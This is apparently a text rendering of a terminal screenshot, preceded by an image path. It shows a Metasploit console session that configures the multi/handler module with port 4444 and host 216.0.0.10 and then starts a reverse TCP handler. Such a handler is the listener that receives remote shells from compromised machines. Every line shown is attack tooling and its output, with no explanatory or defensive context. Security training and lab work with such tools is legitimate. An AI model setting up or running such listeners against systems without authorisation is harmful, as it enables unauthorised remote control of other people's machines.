 msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set LHOST 216.0.0.10
LHOST => 216.0.0.10
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 216.0.0.10:4444